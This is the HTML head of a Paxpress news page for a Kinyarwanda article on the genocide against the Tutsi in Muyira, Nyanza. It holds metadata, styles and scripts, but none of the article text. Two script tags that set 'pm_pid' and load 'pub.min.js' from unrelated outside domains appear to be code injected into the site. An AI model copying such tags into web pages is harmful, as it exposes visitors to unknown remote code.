

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paxpress.rw/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/
body_size: 26409
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#3572b6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe - Paxpress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="description" content="Abarokotse Jenoside yakorerewe Abatutsi bo mu murenge wa Muyira ndetse no mu nkengero zawo mu karere ka Nyanza mu ntara y’Amajyepfo, batangaza uburyo Abatutsi bahahungiye bahuye n’amakuba mu gihe cya Jenoside. Abicanyi ngo bahagereranyije na Yeruzalemu yo muri bibiliya bashaka kugaragaza ko Abatutsi benshi bahahungiye nk’abahizeye umutekano no kurokoka, nyamara bwari uburyo bwo gusaba ‘’umusada’’" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://paxpress.rw/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Paxpress - Informer pour la paix" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe - Paxpress" />
		<meta property="og:description" content="Abarokotse Jenoside yakorerewe Abatutsi bo mu murenge wa Muyira ndetse no mu nkengero zawo mu karere ka Nyanza mu ntara y’Amajyepfo, batangaza uburyo Abatutsi bahahungiye bahuye n’amakuba mu gihe cya Jenoside. Abicanyi ngo bahagereranyije na Yeruzalemu yo muri bibiliya bashaka kugaragaza ko Abatutsi benshi bahahungiye nk’abahizeye umutekano no kurokoka, nyamara bwari uburyo bwo gusaba ‘’umusada’’" />
		<meta property="og:url" content="https://paxpress.rw/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/" />
		<meta property="article:published_time" content="2023-06-28T13:23:12+00:00" />
		<meta property="article:modified_time" content="2023-06-28T13:23:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe - Paxpress" />
		<meta name="twitter:description" content="Abarokotse Jenoside yakorerewe Abatutsi bo mu murenge wa Muyira ndetse no mu nkengero zawo mu karere ka Nyanza mu ntara y’Amajyepfo, batangaza uburyo Abatutsi bahahungiye bahuye n’amakuba mu gihe cya Jenoside. Abicanyi ngo bahagereranyije na Yeruzalemu yo muri bibiliya bashaka kugaragaza ko Abatutsi benshi bahahungiye nk’abahizeye umutekano no kurokoka, nyamara bwari uburyo bwo gusaba ‘’umusada’’" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/#blogposting","name":"Jenoside: Muyira yiswe \u2018\u2019Yeruzalemu\u2019\u2019 hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe - Paxpress","headline":"Jenoside: Muyira yiswe \u2018\u2019Yeruzalemu\u2019\u2019 hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe","author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/paxpress.rw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2023\/06\/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma.jpeg","width":1000,"height":750,"caption":"Abaturage ba Muyira batanga amakuru kuri Biguma"},"datePublished":"2023-06-28T13:23:12+00:00","dateModified":"2023-06-28T13:23:12+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/#webpage"},"isPartOf":{"@id":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/#webpage"},"articleSection":"Justice"},{"@type":"BreadcrumbList","@id":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/","name":"Home","description":"16 YEARS OF EXPERIENCE In operation since 2006 BEST INDUSTRY EXPERTS composed of: 15 permanent staff, 32 effective members, and more than 200 journalists-partners working in Rwanda. FAST & EFFECTIVE SOLUTIONS 36 media including: 12 radio stations, 22 Online and Newspapers, 8 Televisions COMMUNITY ORIENTED focuses on community based reporting by training journalists Welcome to","url":"https:\/\/paxpress.rw\/"},"nextItem":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/","name":"Jenoside: Muyira yiswe \u2018\u2019Yeruzalemu\u2019\u2019 hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe","description":"Abarokotse Jenoside yakorerewe Abatutsi bo mu murenge wa Muyira ndetse no mu nkengero zawo mu karere ka Nyanza mu ntara y\u2019Amajyepfo, batangaza uburyo Abatutsi bahahungiye bahuye n\u2019amakuba mu gihe cya Jenoside. Abicanyi ngo bahagereranyije na Yeruzalemu yo muri bibiliya bashaka kugaragaza ko Abatutsi benshi bahahungiye nk\u2019abahizeye umutekano no kurokoka, nyamara bwari uburyo bwo gusaba \u2018\u2019umusada\u2019\u2019","url":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/"},"previousItem":"https:\/\/paxpress.rw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/paxpress.rw\/#organization","name":"paxpress.rw","url":"https:\/\/paxpress.rw\/"},{"@type":"Person","@id":"https:\/\/paxpress.rw\/author\/admin\/#author","url":"https:\/\/paxpress.rw\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/afa4d0bc4c754216f8447a3f64b2ce6e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/#webpage","url":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/","name":"Jenoside: Muyira yiswe \u2018\u2019Yeruzalemu\u2019\u2019 hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe - Paxpress","description":"Abarokotse Jenoside yakorerewe Abatutsi bo mu murenge wa Muyira ndetse no mu nkengero zawo mu karere ka Nyanza mu ntara y\u2019Amajyepfo, batangaza uburyo Abatutsi bahahungiye bahuye n\u2019amakuba mu gihe cya Jenoside. Abicanyi ngo bahagereranyije na Yeruzalemu yo muri bibiliya bashaka kugaragaza ko Abatutsi benshi bahahungiye nk\u2019abahizeye umutekano no kurokoka, nyamara bwari uburyo bwo gusaba \u2018\u2019umusada\u2019\u2019","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/paxpress.rw\/#website"},"breadcrumb":{"@id":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/#breadcrumblist"},"author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"creator":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2023\/06\/Abaturage-ba-Muyira-batanga-amakuru-kuri-Biguma.jpeg","@id":"https:\/\/paxpress.rw\/#mainImage","width":1000,"height":750,"caption":"Abaturage ba Muyira batanga amakuru kuri Biguma"},"primaryImageOfPage":{"@id":"https:\/\/paxpress.rw\/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe\/#mainImage"},"datePublished":"2023-06-28T13:23:12+00:00","dateModified":"2023-06-28T13:23:12+00:00"},{"@type":"WebSite","@id":"https:\/\/paxpress.rw\/#website","url":"https:\/\/paxpress.rw\/","name":"Paxpress","description":"Informer pour la paix","inLanguage":"en-US","publisher":{"@id":"https:\/\/paxpress.rw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Feed" href="https://paxpress.rw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Comments Feed" href="https://paxpress.rw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Jenoside: Muyira yiswe ‘’Yeruzalemu’’ hagamijwe guhururiza Abatutsi bahahungiye ngo bicwe Comments Feed" href="https://paxpress.rw/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paxpress.rw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paxpress.rw/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3572b6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paxpress.rw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#3572b6);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
